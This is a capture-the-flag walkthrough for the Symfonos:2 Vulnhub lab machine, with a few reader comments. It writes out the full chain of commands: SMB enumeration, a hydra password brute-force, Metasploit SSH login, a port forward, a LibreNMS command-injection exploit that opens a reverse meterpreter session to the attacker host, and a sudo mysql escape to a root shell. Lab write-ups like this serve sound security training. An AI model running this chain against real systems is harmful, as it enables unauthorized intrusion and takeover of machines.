Symfonos:2 Vulnhub Walkthrough
Today we are going to take another CTF challenge from the series of Symfonos. The credit for making this VM machine goes to “Zayotic” and it is another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
- Scanning
- NMAP
- Enumeration
- Enum4Linux
- Exploitation
- Smbclient
- Hydra
- Msfconsole
- Privilege Escalation
- Exploiting Sudo rights
Walkthrough:
Scanning:
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.102 automatically from our local wifi network.
Then we used Nmap for port enumeration. We found that port 21,22, 80,139 and 445 are open.
nmap –A 192.168.1.102

Enumeration:
As port 80 is open, we tried to open the IP address in our browser but we didn’t find anything useful on the webpage. We also tried dirb and other directory brute-forcing tools but couldn’t find anything.
For further enumeration, we used Enum4Linux tool and found some useful information. We found a shared directory named anonymous.

To confirm our finding we took the help of smbclient with an empty password to list the shared resources of the target machine and got the same result.
Inside the anonymous directory, there is another directory named backups. Inside the backups directory, we got a log.txt file. So we downloaded the same file with get command.
smbclient –L 192.168.1.102 smbclient //192.168.1.102/anonymous ls cd backups get log.txt

After opening the log.txt file in our local machine we got a username aeolus.

Exploitation:
So far we have got a username aeolus, so we tried to bruteforce it with hydra and after a long wait we successfully got a password sergiotaemo.
hydra –l aeolus –P /usr/share/wordlists/rockyou.txt 192.168.1.102 ssh

Now we have a username and a password and we already know that there ssh service running on the target machine. We tried to ssh login the target using msfconsole and were successfully able to do so.
use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.102 set username aeolus set password sergiotaemo exploit


From the ifconfig command, we got a little hint that the target machine is listening on the localhost IP only.
So we used netstat command to check for the IP address and ports the target machine is listening on and found that web service (8080) is allowed for localhost only.
So what we did is we used port forwarding to access the port 8080 of the target.
netstat portfwd add -l 1234 –p 8080 –r 127.0.0.1
After that, we were able to access the web service running on port 8080. On the webpage, we found it is running a LibreNMS web application.

We searched for any exploit available for the LibreNMS application in Metasploit and found one command injection exploit available.
Using this exploit we were able to get a meterpreter session of the user LibreNMS.
use exploit/linux/http/libre_addhost_cmd_inject set rhosts 127.0.0.1 set rport 1234 set lhost 192.168.1.103 set username aeolus set password sergiotaemo exploit

Privilege Escalation:

To get to the root shell we checked for the sudoer permissions for the librenms user and found that this user can run mysql command with no password. So we leveraged this to our advantage and run /bin/sh to get the root shell.
Once we got the root shell we traversed to the root directory and opened the proof.txt file to complete the challenge.
sudo –l sudo mysql -e '\! /bin/sh' id cd /root cat proof.txt
Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here
Iam interested in bug bounty can you provide course for it.
check you mail
Great post (as always!) – can you advise why the meterpreter shell outputs ‘ifconfig’ command – but when you ssh directly , the command does not work ?